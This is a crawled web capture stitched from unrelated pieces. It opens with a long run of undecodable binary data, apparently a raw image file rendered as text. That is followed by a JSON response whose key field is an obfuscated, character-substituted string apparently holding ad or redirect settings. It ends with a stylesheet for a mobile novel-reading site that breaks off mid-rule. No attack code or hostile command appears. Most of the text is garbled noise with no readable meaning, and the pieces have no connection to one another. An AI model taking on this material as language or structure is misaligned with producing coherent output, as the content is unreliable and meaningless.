�!Dy\pͨ�T��̓�sE��Ȫ=E��|d��y�-�`�� C?�b?�H?��cK��K������Ϣ��d���W�uT�� &��4�#�`&3����&W�	KB���� (�@Ѐ({�!�����x��G���nd�^e����@�@: ,�t,��I�lp���,ѲJ�4�4�#�2�B��+a
A�@����@I�em��
����`���V1CM)C3��>����7�m�2P�`�/�2337r�	2�7��7��$M�V��@a>
9`��X`��p^s������j�l��҃L�L\U/��Z���@ ���h $��ll��Fi� ݑXW.���$��f�U+��X Y\/-�2���Y�=�=��Y��Gޏ����`�d�0��b?�b1�]�f|�d@��7���(��`�O�@Z�&�@��M#��b�� �&Q�.�	V7�`����'�@U��SB����!T���(zV��Zf�f��tz�x���g�"?5/?#��J��J�%q>q^���A#�S� .p��)f@�E�'
� ��k� f�'��Q%SmU����	DEO��'DeD�P�n�`��6�v2'+pR���$�7l8�A0����:�UL��P�>4,C:��ޢ�|3H�>�-�*���g| �d��u�qY� Y����u�U�#ww੤�i��kT!�@t	 I� �I��u!��ɺ�� ��"�#�[د���K��_kn��
f�A
&�CCb	SQB��F�/��&�	��	rv��Ti��`Fug�2�X6
��(��U���nV� ֔����,F��=��A8�Ex�I��M8��,iU���]��3��3�`j�1
�vz����.�B]>�{?�Y��KVDF� ���@m�3O"m��VO��&S37��d1���7�n�IsR���@B�:��(w;0�T5��d`|@7e
��,L�(��F��L�o�=Pf�t��r,��h��	d�h���3i7��hj�j�B��0����  � Cw I� Q��s����f"���v�{��>�3n��-_��i;���!mN|!�rq$<~�#H�u��Q��!!a�%<�Co�vO
�R٩�x�)��
�RF��� �A��,��O���9���y��Ui�mp:L�G��3�tz���� $њ �7��3*��}Z>�fpQ"3m�@zm�KOb�U	������7f�&��ؠL�89R�88����o�ls��;l�C
Å�F��Xt��k��d�il�9Y@*��Q;��u�h��Q��ƒ��v�H.��B<�]4 ���� À���l��`0�� hY0�薭�Xx9K�T��T�ܯ������ �Gd�:T4�c%"#��	HT�=��nR����y$a%G�Q���<���`	�I��)����j��j�R�� �@�������[��Y��ج���[L8#�j��| � � ��� ��!,��@�V��Y����(
�%2%�n�+3����m#�mC2c�U������C4�n����ĸlZ98h,99��r)�6�f�?fU�X�9\������lʄUࠇpL�0���vױ:۱o7�o7w��P�j�.7D.���:�I���\?��\!�L�Ҫ/j �h�௩�]��Xh�^�L-D�K|S/Ǥ���爹`K��EYBO6�2t�>�)���D$H��	e%�p�mз#VGxD��Tby� W�`	n�
�`z> �n��+���1�������3x�K<���E��
4��RM��i�༽�[��ڎ@�������f`ҀC��wCTJ��M���T3	�����������������9�-��g�ÇP�6K�d����L�×��GЦV}�B�s��U�X�zY���Y�H�p7�o�g��	��ch� @ n�&[��M�Ay�=�3��
� ����ov9n�<^��{�`~�oi��#��!E�!��@�@��6�7�K�}=�"B[
EQ�`�0�*K��Z�!&EOFBܤ @�� � 
�xj�ѩ"�o6���E�`���3��1��W��,���3Dݟz�r
�ez��p��0�[� �`�墡��g@� ��m���O�����m�O4���8�ʮ����@����������`�r3;�>l6;��K����}k�f݇^戌ʪ���Q���v�QXY\�WN��୷� �� C7��x� z�`�����zg��#�	{1Cz�[v�@�D\����,����`^ �$�� �\<(��f�B#.A:�� �<=i�!O.\V<��$�� 1.d�Qa5c�����(Kr.A��+�Z䃕�V���!�+3f��G�߈�X�j�ʵ�ׯ`��K��ٳh���P˖F�44�ʝK��wi@��7, 1���A��U$J��A��sdr� ���@�	�0O<{�ɘϞ��Ú�
Ө]���	h&OB�~��l׿E�.�bq�"��9�'����oD���}����ӤK&M|��"��!2��h��u}�B��~�8���O��~�8��c�>� ��;�;��>8�&�B�L���41�	v�!>!f��rX>,��C!j�G4�A#6�8��:>X �j�� �(X�>!�$>O
x�Ry�>NN��>`Pw�M�F��P�\M�ƐZ`�&�X���x�aHAD���'U�?=�Pn$BQ���
5��+���[(��G'	tC�2�R�,1@�G7�P�
�R��RGAY@���TeUX�+�#�e�e��[u5��\wE����"d[DG��G�34Dd�E1����X�AXq�a�#�k"�����k�����������p�̯H��+r�����h�#���a|u,���v��0D0��Eo4؅�-�;��Ɩ����������9� �%���V8"�	�8�M���>%2�O�S[�"EFa�GZt���t�X����馛 P|��PD�XhƔw�-`�X�m��]�sC�a�U�Zgƕƕ@��")
G��B%e�� ��Fu�O"��g�2z����?}�)���)G��a(�W�����K|����~�T3(.�+���#k=[o��ֲg����]x��e�G��� AE�P��� ����׸�UvDb����VP�=�0/������h`����&5�ʍ��噇1�"�"q V�%��
B��sn��q�c����`�.�'C`��4����	�xO��c��Ǉ<�O׺���`B*��44I�A.�H�mE'���tA����fDF��m�8ZӐ��H�
A��=��%'�y�ە��%| �KN*\�02�!qij��ڤ-��H��.���1�����x��HDHN�O.�ul���`�#`
%�d�B.ŏ/��z���T5��YAy�:����p#z�K�2�b=�{�$\擸�OZ���d=a�`h_���7�A(��_�"���������0�/��5�)mPc�0#��v���U�_��9��� A
st0&��TG ���`��� �������lf�0C����^�C�dJ ͅL���r�D	�hAWLPA�!�M����6�B�!f��T��J �1HFB��(�=N�Jw�R��椺��K^�۱I&�4iKZ`d\�?!�.U)L�AQ
�HH �-P�x� ����2v�|`K7hJ%��lF@EH!)<�BhG{-�)�:JT�p̪,�� FXF1
�4s,4H���&kB/�p�׿u�/�S�#fpF� e(B!�`ǈ�\�\�S�;�2��KhC���{-t`�������a��`B�3^&���t��m� Î{2���0�D��4�"Ly6D!�! `ć��&�tCE��P�xE1bx�@��T=���6㸘AWmӑ�F�����eݣY��G(�Up�4[�DG�.��A�C����R*���r�.uEv#�� q�M=��a^�)_)7�v�\�'�!2��=)����*�ҪyOa8��\x�ЈN��]
����H�FQ�R�b�8�1 �S��z��mn��=�:K���A���?wz31��h�*�I]�� !4�1���V���
K0$p�P���	[o���=�_�5�lzPhӫ��v�CUpj,:��Nv�!-�a^8Oy���.(�< ���+G�LX�3�����#P�N/Ԡ�BqdD��Ȅ�	���0��5 �b�j�8㨆�M(`c��H��ٍ�wk�Js��Ʉ�����V:hms���@�P
���t,�̅C��v��^ьfݭ ���e� �����Q��@�;�D��B��N�ag��
.NA���b�0���ފd�b��E*����c�(E*j�L��)�=���'�h	�����ɨ@o� X`�v��ZV�D"^��$�O�Bu3?$����OD{W�z�L_�~�	�C�7�N��y�O�:����=�������И��zCX���a�!@?�8"���-����L�/�t���A���m�BJ� #&TM3E�"S�EpP��bE�E�USErHck�Fo�Fqu�GQdDfs6wd� /�1�rH��8��(�&r�k�������:��t��9L )���X��=z�fl�;�eJ,�ut��Y�_ c�y�v{�gl�<�3�w`�	��x���gZ�
g,�$�!yL6y��M���� Ї~�� �rrD�Q�o�`@@d��"�p}�'{����w|� 	/ 	����z��G�����wOSL�z�执��/�|�Wn�1�/`�B�J/��8f��%�����{yE�Xa4�w��(�� M��x'Bq#Bq�!"q1�<�qdT`Wt�n�Ђ.؎�Q#GFf@$o��(�T '��! ���)pZp( �w�%�xwd}�%I�׈�(�wp+�� �ҘrZ��)��Kwy(���i�Ui�+��\pt��wPuc�I�%X��X�$K��(.�R�*P��g~vZ�cNq.�@�_a�h��XQim��ay�ƕmE�v���ǏE�)�-�`5�G`�-�>���2��(GP����𗒠���PA���_����~������ � b�zc !|�g���0�u����z '��z�9�!$�'��9��2��Y��8����5 ��G Ș��w7�Hap�Qy�� 54�٨!���Y��9���׹��#7rrX �ՙ$����)�I��e�-"P��y��(���E������2{�x0qՉ���n��
��wp���g&f��F ���uuX
Y. xp�I)Z\؅��<P)�^a�� [V��Pi��6��x2�]��7�q��`�,y�����05EЖ` �֤Sp-H��_��@0X9 ��0��H���������鉔(��0����/ ��Ǧoz�oڛ�)����zz*	���m��ɦ�'|�	�t�}�p� ��ט�:�� ��@������A���������~2u��~fPS)�g�	g�9p�C��*�L������'���!�`��z�iFk���Bg I {D��)�g���C�) �z��v�X��{�!C�*��Z�Ҩ������ڭ( ���
��"s��:C��)�I���ۚ	�z��%fL`X`�ILwt��)����Z 1����ELH�v�A*�f�w����u7#@6{�6�	]Qp�e⣾�>�VPX�7kIp.<p%�W��qE k� 6{3�R�t0�`+�����v*��j��y����9����_[��(�/ �)� ��i�^�����x+��i[�{J�s�I���׷t��y� ��f`W��K�Й��
����;��+���0Ǻ�������@-h�)��j�
��9�g`��ڭҨ�gp��۟{ 2�j�j�)����{�*��ʼM�  �Z������:��+��X�Z�kJ1�t@�(��u!]�f�j Q";+$[���Kah]*�Z�b��@����X��<�<�ph��	[�U�@;y�3��%{ETHpo9�8W��H[���0��8�,¤��{�؉�H:��z�p{���r��p+	A,	���*�l*��Ƕ�@���u+	��Ę�Ô��j�xʦQ�ŕ�t�b@aL#n;hlş�ƈ�z��6j긮��I��$��Ǩjۻẽ�	��
��Y��������<���Ib��\����[��g@�ٸ�����kɦ���;ʍ<�����˰�L���/�U�Z���@�2O0�;(;{�:����j�s��g����Q�Yp��T!,T9��w}w��h�h�<���Y��9:��q��jz�yk�S ���0�������~���z�@�ǔx�}ŋ�{f�Э�Є0���z�y��Q�ĸw�Ƭ��}���	��Q<�h�č�Ґ`ƍ@nPӍp�7m�9�����m�=�z���y|��}R �p	J��xZǐ��#��/0"|�Ǫl��ɇ\�b-�w��Yɿk�w �̝�\����[��:��{�v��Y�w0�}��M���k���|�����M�>������uݺ������<���n�����II8_��Aژ�ڟ������(l���(B`~��'������A�Ϳ,�<� i/�L��5
�i����r�j�e�٤,0z���T5��
��]��-������Ҡ�ԋ�+��M}	���m�R\���G	�#��x��W��V� �z	=�v��HՇ���/�� 	J����Ы'������ʈ�v3���}�����.��lٝ�r /~㫬��ͮ:���z�p���;䣛��}�C��)�\�����{�4n	'^��Y���ٜ<�vM����{���忛هM����j�j��{�L��L����I�f����5�y��(���\Q�#0w���ɴ�#0x8Kx_1���4��w���R ,0/hޠ�0���}T-���M૎����겞{�`�E��	���n�+�����vܷ	���		+����V�Fm԰~�I]�X ^����҈@��{M-ڳy��7Vp�֪;���MP	)��7�{�����C�M�<f-�lנk���w-���i�=���?^�|�{��ޚ��K�c���j�y����j;xIx�I���Bٿ1���<؜]A����.ί��7���;�i_q�B�Aϖ��ݓA�W�T0E���������.�@�V_���Ȏ� �������^���� �O��f�ѩx�����l����z�n�-����G�}}���j ����ЗpX����%�:��u��2���1N��<�4��E���Y	�6^�r�NP�o�5�?�)��{M�<�g��+�{ ���o�N ������/�b���g����	��h�z����ۉ��H�);((+��R�~6��TL��3�5o���@�����,0�E���G���H�$(��؇B�C�%N�XѢ></!����G��$2�D��!4�J����I�Q�A4�lY��g���^,�t��6B_������D���tY��AAi-ʑ�ё�.��	��"��ր�'BF�:y"�z��{ch�$D�{wRrr�p�)�.�'q�3�+���#��Cv�l����w℡&q�Ȏ�^]	5�=M~��D�p��S�v�x�ʝ� F=�s �M��<�I�&�y�$=2�J��.�=�&�'f|f�sԎ93^M8�w9�,��C���Ê���5k��`@d�@6,p@#<h��� <>��
���:��!�Q�~J�gSTqEO�eEc�Q�Sv�ğY�)e�S>�q=x� � ��#���C@`A�.��J,3�iK.�ܲ�rz��6�8�&2�TJ,��|J��idN:q��C�*��F�JM��S%15rS)8�:&3���$07�*R�!��-A`�-Ԁ$�A�l��.Y�C �+�6�,-�s�9�(�u�;ܣ5��b�|P�Vƞ����Pִ�3V�g�u±J��<���V�R�C��#��[��5�Y��sb<�Ɲv�=k�?lgE��Cl��(K̵�rï����u6��m��*K�7v�=V��0A+P�-$�B:�p�h�,�"O�Q�_|yfO�g`R�ǓRz��g<�H#�d!Ƀf@�}��*P,���"E�Ҩ#IE�ZTDA50�t�Ϥ�,U�2g���A���9g�L���ЕID�<���5_�{�;ۘi�'���̎4*G�B\��9I��8��S��.�$��
C�6�~�{�ض�����X�,���̆(�X{�u�0�7>����x�G^0��@aw\�#���go��잛L]{���1�km�{��0��q�U�u�L��ԧu��ڛ879"��{z�{8��͊bs�1y����Ɛ����IQ@Y�u��f(��=��]�b:�G	M菠�HF
��X�B&�CXx�>��,�
�x��|x5H�Jp`�I'�ELb�SS�h�75Y�l�"����� "'Y,�V�Ա�m����%��kd��$�����kr����(����nq�� :(NQ,�`]^�ت���� y�w�m��]�����r�J��W��?P��{�2_)�U��9�\���ҕ�y�V�q��G�y��}�4�#��IV�}��_+Ay���r�)0 �,��:S����P�iHD"�`7��vЃ4Å'd���(�1z!,X4&�N�G��C?�g�:����[�#M.����k.)��$�6&�O;�#vrŋ"¢rғ����2�L���݈��I$ԣj:�%����0@���kR�-�o�[���\���LQW�5Wf?��h3,\*f6Ch>~�@�a��KA��3.w�����f��.�ث���b�}���檘J�2��-e�J��n2�Ȫ��Z���Z�k/��V2Uz�cf33� #<h@[�B�Y7��~��4�m��� '�F��q�E�(��R�
`�(
/��� O������5�-���z�O�j�C[H��'N�+8)":�Dh�RV�(�2*ED��To����G@%Q�Q�&�� �$�����'��Th�Ӱ�-$����"�j���e���] {���uz��A%2�\�v��+��Ů��.1$f�LyVzm�5�)������O[�!qV�%�]Eү���$}CU�����ެ�����X�!�b���Qn8c�|��=b��� �2��C�tR���Z��Y�3ۭ;���"�S��0�qQ ?@W�UK�Hm�%��@5	��h�Ҫ��T���G5Z�2���nC���G�
��n/vū^�!�ko��߀�w���"N�	}��=�#P�8�(�F]�W��E���;�/a�7�;��Cb�8�}㑟�*@�����dn�0���v4v�zX9T�[����l��Ϋ������zm�~��?`�>��m�&������?H�[������B�x�q��A	*3���*"
kf�j�<g��E�D�PP�"�ø��P�@0�"B4?�@���R�F�А'��A)Vu@1=��l�ӭ�£G�8R)��[/RK-�'�}�CaB��H�'���崬���-i�{��N{�x���p�N+��E5C-�-e�R1px�� ��+��d*S��l���/�m;ɺ;�c�V��'91p��%�ZiU��6=�a�^j>?������+��y��W����^�� ��"�y@�`B��&�ycc.3V�7<�dЃҟ=��D2��E�|Pa<�����@��'�b��*:~*�A�4l@$#��(,"�3y���	���Bi���4LsԴ�4촚X�Q�@����';q�'҈:�;���2�5�*A�[:� 8��r�BN��(�EZ��ś0�p7��k�Y @x�7`-�+Yr��
����{4C�s>�=C�ZJ=�k+�0��=<t���1գ%����a�o>�{�J`�24>wS�4���-D��1�q7�C���ٲɃ(�*x�'X��c�*�2����C��{����'`DTԅ+����֚��F�b��c��5 ��*��ۧ�2@��3�A�l��m���	l����񪜚@:	�Lۢ��vL�<�l�	��' ��@=��u�:��)%�����t�y�4�����)�-80,В�r�Uy��R�{��v���`�J�� �B1C��<+,{D4T�^��F�_zIʘJ\=���Ip�Ck�;D&�Y�vk��4J�����I传�6F48G�7��B-�Yi6����Q��q73 �ʮ<��9gҬ�-x�2��2�2�E2�7�N�T|" $�7`�'�&�M��2 S��(0s�oFb�L�a*��pF�ѣ tF���|�0�j���	<�@H��F�@v���@��G/����M��w�\� �G��B�41N��
l���ǛB�.i8X�4�D��u4���1����)�t���BI��O��I��l7��J�ɫZ	J��>O��;p�7��G܃108;��8��ː�B�@��xS�uᰧ*�iy+
�0oy��JOD�0 -hD�\�+�C�:�'P��l7��<����0�'��ð���|K��,��E(�P��4�2`t��+T|�*�2ȇS,=P�S��*�3Loz9�Sa�9X�7�k�g�����j�S:MM �
����͡�Sy���tG=���iA>�ǃ��<��B]ԚXHCNF{���(��*Ϊh�w��=��-Q�?�r���4�s5ЇE#	l�HE�D�����B	�$��P���Z��(��܏;�)��5�l;�e�sʠ��o�L�ߨ�� ���������{D���C}D,JϳP��,����K�Ws5�����q>�q�ы!����$ER&�*8�]��\��9P]�+ȇ�D(�@�98�nr 0S� ���0.MiӞ���(@Ԅ�itY;�Ry�T�����B��@�M=��G�S��YB�@tL�<����D;���n�
�����@ڴ�*�������N�FL�	<���s�H���H��oQ��y;o�ԻP�[��Pj��D��*�=j����iM�M��k��d��U��WuWs��sS�JT�x�>H�ո\ɺ-xb�\Å��z��}W�C�-{K�>NȇP(�4�]N0�2��|(&�N��eR��HRN��dS�ˍ�؏�"��M)�(��70Yg.`�7=�r�� ������~,Nrt͞��<Mۡ�T�N�T��MZI��J�ͣE�"
�����TN�4(��h�ӥ��M�5[��=6�t�yE�*����=n%Ї���0�c"\	����oU�)I�E�c�`扝ӭö�V�M��R]�-Iɭ2�|�6�ayUPh��X"�Pl&A �L�2�&�G��'=L&� ��ô�P��2�L�-ޖYc6nc7~c8�c96�m��3��5���_�߇p.���󍈓 <����FP}ڙ�_>%T�N���N�Td=m�J�ߥe�J��lMS�΁�_���~&PE`=�*}�@v�T�Y����`-iM	{���#������!�����ѽab>�;@��0K�f+�k��p�\n-��l�0�KՐ�	Maa�����\b����fn�Wa��oQ�XA謌�,�݂(N�.�T�ڃ"��(Մ|�&�E��+��32V��Ӄʜc�i�i��c��[�5Ї�_�'����:��C�`�`��.n쯬CT�i��$�XEUP�l4��Yj�f�Lj/a�O&N�&Ꞿ���\��N��1������!�ePG�9�D�e�Ւ-Y�[$ȳ��1]���@؁a�<ۣe�j1�؃kf��K2�(K��$�v������h>�pIȦ����`}Ƽ��T�fl���xa�Þ��oS�~fb.�,�c�!hA���;L2 cS�8�����E��]�#�2(�FE=Ѕ'�葞n�nx?�^=^F(�7HF`F.�Yi<@�0ߙ�����Oњ �o.�o���"B�A%�o���`���EXk���_�Ȉ �����75[���D��CPx�3VW�@6_�@П\6E���9V�M�c�堞"�qۓ��ޤ�FܺZ����� �����H&]��n�%H�o�����'��&~]�F �t�>��+ȇ+X�bA�>�fn�t^���2h�����s:���?*y��7(�=�>��=_t��i<�A�sL�n�݄��n�I���o���$����N/���>�%*uS���&�K��R"M�W�ӳ�S��)�����_���X�����7}S
�uHP'����~��q�0�@�)�w0Eځ�pvhga�h�ov���q��rG}؇p��)W��f�NJg�wc�w/�� �m�sw�j?WM�~�m�h��<0��2�)~.p���th쳂$��9 ^&��2��:y�/}��b?Y�\�(�5hY2�C�D��o��.:EP�`��|�`z�����SOz�W"&Ю��SGESW�V��Ro��7��yM���M0���Z&�!�u���v��C���d_�1h���lO�a�����i�'⻗�}|�?�go�}(��G|�|����,��EÜm�>�f�.�>A�]�����+E=`h�þ�D��k?(yٯs ��=o�⺡�{y@( �tYC�i�U��X��_����/��W0|Éz�z��z&^�'�Z��Pz&�z%z�4�~�?�L�T~��|~H`�$�u����R-�%Zd� $<X2Ă�!<�*T�O�5��h#Ȑ �)i�I3"�DyϥH���\)G�>�!�����g�@3k�l��#H'g.�k��DW:)���@n�N��DCN��i"BK�?����%H���d�C�	�'y���K��<[�x(l��&��U�W���Å��)�$��-[��!Ä��4n�+m�4�ԪW�n��5�5"��b�@"D4���o����R�����/2_��8��ҧS/�:v<�/jQ��:�DN�8����lT�y�d_"�������'����d_�eV�m_^+�e|
r�`D(�����Z�&BD�i��l�A �1(ʐ�]0��ZD$ED
-�8:�
5���BjX�OC�RI���dI���I(5y�I	u�K.���G��> �$
Rض
L5�>M��&�f�sT M4%'�y��fSJ6��?7���Ei�)�Tx�D E䵃��!�aॗC�CG_z1a�C��E���j`	"�_Ad�M���X���R������c�A�n�����`���W�R�mQ�A�eƅ���A����.���(�Qo����Ȇ<�#�g��><�v�9�p����pt[�D4�� x�1RH��}�Q�l��f�I�X��~&3�8�X}+��3b�	=4�y| �� ����!��!j!Z��#o��;4���7.�1
"8t�����c��")e�L2	��qk)%�-�A������z
>8�s��瞆�#����8]�E�~�3Cxi��!�0��{]ʬ|��L�!.��������j,�+���J��r�����
�U:_}��`�j��� ]�#OT��+�!�^e<�P�pi�>��P�0m�RB���Q���@��i��E!�]q�����+N�@汎)�L��
�!����`A.���}��na��&<�	]v�nA����V��9��O���b-kf�ۍ8f���(mkc�E.�6*�ny�[ܚ���,G��C�8B��q:ᤏ�=nP�I����B\X��@	��gt��� (��0B�����W2v�R�>�`�\1rW��B< <� x[x� ����y�S�&Y�G<�[�:�P"�Lz���p)�c,(_�r�����6��M!��� �b���0�;��� +Mh���t&A��)�c~��?�P)� ��9w�Nt�@:� ���r��L�
�O�I�.�����4:-j���P ,��f��3�od6��	Gk�(�t��܍JPԒGC�ѻ��%a""
bC���Mrb�"L��E2
Jr�ٍ@������=�9:�
ywyRf� F3�$��()���HX�B���ja0�D	�R
�	�Q�{���O*h���'N	�?�*�q� ����P(�.~�Bڵ��vV��6A�����\o�&��lӼf�!�N���Q�0�����q��C������u�<��־6*���,���򶷾�-p]�~�I��7��ͶP���^�"��������h��Q&~��ܵ[H_2ґ�CLk��l&���ƴ�w2����&�1�q���n��,�����O�p���1/�b�
��H��n �S����N�*0���aݭ�`5�$#\��h�;i=�Z+DA4�gw�P��==T��[��A��2  ;

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2117tc.w06m32.com:8004/d/6476?t=0.0624070308099669
body_size: 1140
content:
{"key":"[\"6f\"gKo1K=\"dfXY5F6LY5MdfM6f\"g@Qo@=\"JF6^Y\"g}1K{Q{Ks{s=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/}K}o}@0{{QKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@}}1F(mD0K^s@m(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@}}1F(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm7@^{XoFshmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: text/css
request_url: https://cyberbees.org/static/3in1_bqg/reader.css
body_size: 14053
content:
*{margin:0; padding:0;}

.synopsisArea .btn{line-height:28px; text-align:center; padding-top:8px;}
.synopsisArea .btn{line-height:28px; height:40px; text-align:center; padding-top:8px;}
.synopsisArea .btn a{margin:5px 3px; padding:5px 18px 5px 18px; background-size:20px; background:#eb2650; color:#fff; text-align:center; font-size:16px; border-radius:5px; box-shadow: 0 2px 1px #d32248 inset;}
.synopsisArea .btn .btn_toBookShelf{background:#f0962a; box-shadow: 0 2px 1px #d88726 inset;}
.synopsisArea .btn .btn_toMyBook{background:#658fbd; box-shadow: 0 2px 1px #5b80aa inset;}

div,p{wrap-work: break-word; word-break: break-all; word-wrap:break-word; word-break:normal; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; box-sizing:border-box; -ms-box-sizing:border-box;}

li{list-style:none;}
em{font-style:normal;}
body{color:#4c6978; font:14px 'microsoft yahei',Arial,Helvetica,sans-serif;}
input,textarea{font:12px '宋体',Arial,Helvetica,sans-serif; -moz-box-sizing:border-box; -webkit-box-sizing:border-box; -box-sizing:border-box;}
img{border:none;}
a{color:#4c6978; text-decoration:none; border:none; cursor:pointer;}
a:hover{text-decoration:none;}
.clearfix:after {clear: both; content: "."; display: block; height: 0; visibility: hidden;}
.clearfix {display: inline-block;}
*html .clearfix {height: 1%;}
.clearfix {display: block;}
h1,h2,h3,h4,h5,h6{font-size:16px; font-weight:normal;}

footer{padding:15px 10px; text-align:center; line-height:33px; background:#68aac2; position:relative; font-size:14px;}
footer .version a{margin:0 10px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
footer .version .sel{color:#fff; font-size:16px;}
footer .link a{margin:0 10px; color:#accad6; font-size:14px;}
footer img{position:absolute; right:25px; top:15px; cursor:pointer; width:31px;}

footer .channel a{margin:0 5px; color:#c5d7df; text-shadow:1px 1px #3e86a8;}
/*.iconback{background:url(../images/icon-back.png); float:left;}
.iconhome{background:url(../images/icon-backhome.gif); float:right;}
.iconback, .iconhome{width:35px; height:45px; background-size:19px 19px; background-size:20px; background-repeat:no-repeat; background-position:50% 50%;}*/
.channelHeader{height:45px; line-height:45px; text-align:center; font-size:16px; color:#fff; text-shadow:1px 1px #2680aa; background-size:136px 45px; background-color:#68aac2; border-top:1px #8ec5d9 solid;}
.channelHeader2 .title{display:block; text-align:center; height:45px; overflow:hidden; margin-right:32px;}
/*.channelHeader2 .iconhome{margin-top:-45px;}*/
.recommend .label, .tabArea .label{padding:0 5px; width:320px; margin:0 auto; margin-bottom:5px; margin-top:5px;}

.showmore{height:40px; line-height:40px; text-align:center;}
.showmore img{width:15px; height:15px; margin-left:5px; margin-bottom:-3px;}
.hidearea{display:none;}

/*1-14 update*/
.channelHeader{overflow:hidden; padding:0;}
.iconback{float:left;}
.iconhome{float:right;}
.iconback, .iconhome{margin-top:3px; font-size:12px; text-align:center; color:#fff; line-height:40px; width:40px; height:40px;}
.channelHeader2 .iconhome{margin-top:-44px;}
.iconback img, .iconhome img{width:40px; height:40px; font-size:12px; text-align:center; line-height:40px;}

/*search*/
.search{padding:10px 5px 10px 5px}
.search .key{height:25px;width:90%;line-height:25px;border:0;color:#999;text-indent:5px;font-size:16px;outline:none;}
.search .go{height:30px;width:35px;border:0;background-color:transparent;z-index:9999}
.search .type{background-color:#fff;border:1px solid #CCC;width:50px;height:35px;line-height:35px;text-align:center;font-weight:700;color:#000;}
.chapter-page-info{color:rgb(255,0,0);padding:10px 0px 0px 0px;font-size:0.8em;}

.submitCommend{width:0px;height:0px;overflow:hidden;}
.commend-form{display:none;}
.button{width:40px;line-height:38px;text-align:center;font-weight:bold;color:#fff;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 10px 10px 0;position:relative;overflow:hidden;}.sizebg{width:15px;line-height:38px;text-align:center;font-weight:bold;color:#000;text-shadow:1px 1px 1px #333;border-radius:5px;margin:3px 3px 3px 0;position:relative;overflow:hidden;}.lighton{border:1px solid #d2a000;box-shadow:0 1px 2px #fedd71 inset,0 -1px 0 #a38b39 inset,0 -2px 3px #fedd71 inset;background:-webkit-linear-gradient(top,#fece34,#d8a605);background:-moz-linear-gradient(top,#fece34,#d8a605);background:linear-gradient(top,#fece34,#d8a605);}.lightoff,.huyanoff,
.sizebgon{color:#fff;border:1px solid #333;box-shadow:0 1px 2px #8b8b8b inset,0 -1px 0 #3d3d3d inset,0 -2px 3px #8b8b8b inset;background:-webkit-linear-gradient(top,#656565,#4c4c4c);background:-moz-linear-gradient(top,#656565,#4a4a4a);background:linear-gradient(top,#656565,#4a4a4a);}.huyanon{border:1px solid #64c878;box-shadow:0 1px 2px #b9ecc4 inset,0 -1px 0 #6c9f76 inset,0 -2px 3px #b9ecc4 inset;background:-webkit-linear-gradient(top,#90dfa2,#84d494);background:-moz-linear-gradient(top,#90dfa2,#84d494);background:linear-gradient(top,#90dfa2,#84d494);}.nr_set{padding:10px;padding-right:10px;border-bottom:2px solid #0065B5;font-size:12px;}.nr_set .set1{border:1px solid #0065B5;padding:5px 10px;margin-left:10px;border-radius:5px;color:#0065B5}.nr_set .set2{border:1px solid #0065B5;padding:5px 7px;margin-left:5px;border-radius:3px;color:#0065B5}.nr_set .set2 p{border:1px solid #0065B5;padding:5px 5px;margin-left:5px;border-radius:3px;color:#0065B5}.remindbg,.remind,.remind2,.remind2_1,.remind2_2{position:absolute;z-index:1000000;}.remindbg{background:#000;opacity:0.6;height:100%;width:100%;z-index:100000;top:0;left:0;}.remind,.remind2{left:50%;margin-left:-107.5px;width:215px;}.remind{top:60px;}.remind2{top:35%;}.remind2_1,.remind2_2{left:50%;margin-left:-160px;width:320px;}.remind2_1{top:0;}.remind2_2{bottom:0;}.read{background:#fafafa;}.Readtitle{font-size:16px;font-weight:bold;line-height:40px;padding:0 10px;background:#d4eaf2;}.Readtitle_girl{background:#fef1f5;}.Readtitle_partner{background:#fbfff2;}.Readarea{font-size:18px;line-height:35px;padding:10px;color:#333;}.Readarea p{margin-bottom:18px;text-indent:2em;}.Readpage{font-size:14px;padding:0;background:#d4eaf2;height:40px;line-height:40px;text-align:center;}.Readpage a{font-size:16px;padding:8px 8px;line-height:35px;}.Readpage .Readpage_up{color:#2a779d;padding-left:10px;background-size:90px;}.Readpage .Readpage_down{text-shadow:1px 1px #2a779d;color:#fff;background-size:90px;}.Readpage .page_txt{width:45px;padding:4px;border:1px #68aac2 solid;font-size:14px;margin-left:15px;background:#f2fcff;}.Readpage .page_btn{font-size:14px;border:none;background:none;color:#4c6978;padding:4px 5px;margin-right:15px;background:#f2fcff;font-weight:bold;}.topMenu{position:fixed;top:0;width:100%;font-size:16px;display:none;}.topMenu a{float:left;width:28.3%;text-align:center;height:35px;line-height:35px;background:#d4eaf2;border-bottom:1px #a6d2e2 solid;}.topMenuVIP a{width:21.25%;}.topMenuFree a{width:42%;}.topMenuFree .fontsize{width:16%;}.topMenu .fontsize{width:15%;}.topMenu img{height:19px;width:19px;margin-bottom:-5px;margin-left:10px;}.bottomMenu{position:fixed;bottom:0;width:100%;font-size:14px;display:none;}.bottomMenu a{float:left;width:25%;text-align:center;height:48px;line-height:70px;border-top:1px #a6d2e2 solid;background-color:#d4eaf2;background-repeat:no-repeat;}.bottomMenu .sel{font-weight:bold;color:#D25151;text-shadow:1px 1px 1px 